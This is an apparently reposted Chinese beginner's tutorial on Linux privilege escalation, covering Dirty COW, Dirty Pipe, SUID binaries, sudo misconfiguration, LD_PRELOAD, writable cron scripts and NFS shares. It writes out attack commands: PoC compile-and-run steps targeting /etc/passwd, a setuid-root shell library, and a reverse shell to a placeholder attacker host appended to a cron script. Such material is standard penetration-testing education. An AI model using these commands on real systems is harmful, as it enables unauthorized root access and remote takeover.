

本文主要是介绍小白Linux提权,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

1.脏牛提权

原因:

内存子系统处理写入复制时,发生内存条件竞争,任务执行顺序异常,可导致应用崩溃,进一步执行其他代码。get_user_page内核函数在处理Copy-on-Write(以下使用COW表示)的过程中,可能产出竞态条件造成COW过程被破坏,导致出现写数据到进程地址空间内只读内存区域的机会。当我们向带有MAP_PRIVATE(映射_私有)标记的只读文件映射区域写数据时,会产生一个映射文件的复制(COW),对此区域的任何修改都不会写回原来的文件,如果上述的竞态条件发生,就能成功的写回原来的文件。

使用公开的POC进行利用

gcc -pthread dirtyc0w.c -o dirtyc0w

./dirtyc0w2.文件覆盖

攻击者可以通过此漏洞写入任意文件,包括权限提升。

- 创建一个管道。

- 用任意数据填充管道(在所有ring entries中设置PIPE_BUF_FLAG_CAN_MERGE标志)

- 将管道排空(在struct pipe_inode_info环上的所有struct pipe_buffer实例中保持该标志的设置)

- 将目标文件(用O_RDONLY打开)中的数据从目标偏移量之前拼接到管道中

- 向管道中写入任意数据;由于PIPE_BUF_FLAG_CAN_MERGE被设置,该数据将覆盖缓存的文件页,而不是创建一个新的匿名的struct pipe_buffer。

使用公开的POC进行利用

gcc -o dirtypipe dirtypipe.c

./dirtypipe /etc/passwd3. SUID文件

检查系统中具有SUID位的文件,这些文件在执行时以文件所有者的权限运行

# 查找SUID文件

find / -perm -4000 2>/dev/null

# 如果找到有漏洞的SUID文件,可以尝试利用

/usr/bin/passwd4.sudo配置错误

sudoers配置文件,看看是否有任何普通用户可以执行的高权限命令。

sudo -l

# 如果有可执行的命令,如无需密码运行某些命令,可以利用提权

sudo /bin/bash5. 环境变量漏洞

程序会使用不安全的环境变量,攻击者可以利用这些环境变量提权。

# 利用LD_PRELOAD提权

echo 'int main(){setgid(0); setuid(0); system("/bin/bash");}' > /tmp/priv_esc.c

gcc -fPIC -shared -o /tmp/priv_esc.so /tmp/priv_esc.c -nostartfiles

sudo LD_PRELOAD=/tmp/priv_esc.so <vulnerable_program>6.可写脚本

计划任务执行的脚本可被普通用户修改,攻击者可以插入恶意代码。

# 查找可写的计划任务脚本

find /etc/cron* -writable 2>/dev/null

# 编辑脚本插入恶意代码,如反弹shell

echo 'bash -i >& /dev/tcp/attacker_ip/attacker_port 0>&1' >> /etc/cron.hourly/backup.sh7. NFS共享

如果NFS共享配置不安全,可以挂载共享目录并进行提权。

# 挂载NFS共享

mount -o rw,vers=2 <target_ip>:/shared /mnt

# 尝试在共享目录中写入或执行高权限文件Web应用漏洞

利用Web应用的漏洞(如RCE、文件上传等)进行提权。

# 通过Web Shell进行提权

/bin/bash -i >& /dev/tcp/attacker_ip/attacker_port 0>&1这篇关于小白Linux提权的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!